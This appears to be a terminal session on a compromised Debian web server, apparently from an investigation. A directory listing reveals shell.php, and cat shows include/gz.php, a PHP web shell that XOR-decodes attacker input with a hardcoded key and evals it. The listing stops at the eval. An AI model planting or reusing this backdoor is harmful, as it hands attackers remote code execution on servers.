 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Aug  2 08:43:44 2023 from 192.168.200.2
root@ip-10-0-10-2:~# cd /var/www/html
root@ip-10-0-10-2:/var/www/html# ls
admin       data         index.php    pictures   shell.php    wap
api.php     favicon.ico  install.php  README.md  sitemap.php
config.php  include      LICENSE      rss.php    template
root@ip-10-0-10-2:/var/www/html# cd /include
-bash: cd: /include: No such file or directory
root@ip-10-0-10-2:/var/www/html# cd include
root@ip-10-0-10-2:/var/www/html/include# ls
common.php  Db  default.htm  gz.php  index.htm  index.html  Model
root@ip-10-0-10-2:/var/www/html/include# cat gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);